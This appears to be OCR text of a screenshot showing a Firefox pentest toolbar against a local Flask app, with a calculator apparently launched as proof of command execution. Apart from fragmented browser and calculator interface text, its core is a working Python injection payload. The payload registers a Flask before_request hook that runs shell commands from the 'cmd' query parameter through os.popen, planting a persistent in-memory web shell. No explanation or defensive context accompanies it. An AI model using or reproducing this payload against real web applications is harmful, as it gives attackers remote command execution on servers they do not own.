 127.0.0.1:5000/?cmd=calc
新标签页
127.0.0.1:5000/?cmd=calc
110%
火狐官方站点
新手上路
常用网址
电子木鱼
index
http://43.132.224.5:...
京东商城
http://101.201.70.20...
恢复浏览状态
书签
搜索书签
书签工具栏
书签菜单
其他书签
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
控制台 调试器 网络 样式编辑器 查看器 性能 内
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1:5000/
Post data Referer User Agent Cookies Add Header Clear All
cmd=__import__('sys').modules['__main__'].__dict__['app'].before_request_funcs.setdefault(None,
[]).append(lambda: '<pre>{0}</pre>'.format(__import__('os').popen(request.args.get('cmd')).read()))
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: none
H Sec-Fetch-Mode: navigate